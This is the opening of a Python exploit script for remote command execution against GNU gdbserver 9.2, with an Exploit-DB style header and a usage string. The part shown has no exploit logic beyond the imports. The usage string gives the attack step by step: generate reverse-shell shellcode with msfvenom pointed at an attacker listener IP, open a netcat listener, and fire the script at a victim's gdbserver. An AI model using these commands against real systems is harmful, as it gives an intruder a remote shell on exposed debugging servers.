 #!/usr/bin/env python3
# Exploit Title: GNU gdbserver 9.2 - Remote Command Execution (RCE)
# Date: 2021-11-21
# Exploit Author: Roberto Gesteira Miñarro (7Rocky)
# Vendor Homepage: https://www.gnu.org/software/gdb/
# Software Link: https://www.gnu.org/software/gdb/download/
# Version: GNU gdbserver (Ubuntu 9.2-0ubuntu1~20.04) 9.2
# Tested on: Ubuntu Linux (gdbserver debugging x64 and x86 binaries)
import binascii
import socket
import struct
import sys
help = f'''
Usage: python3 {sys.argv[0]} <gdbserver-ip:port> <path-to-shellcode>
Example:
- Victim's gdbserver   ->  10.10.10.200:1337
- Attacker's listener  ->  10.10.10.100:4444
1. Generate shellcode with msfvenom:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.100 LPORT=4444 PrependFork=true -o rev.bin
2. Listen with Netcat:
$ nc -nlvp 4444
3. Run the exploit:
$ python3 {sys.argv[0]} 10.10.10.200:1337 rev.bin
'''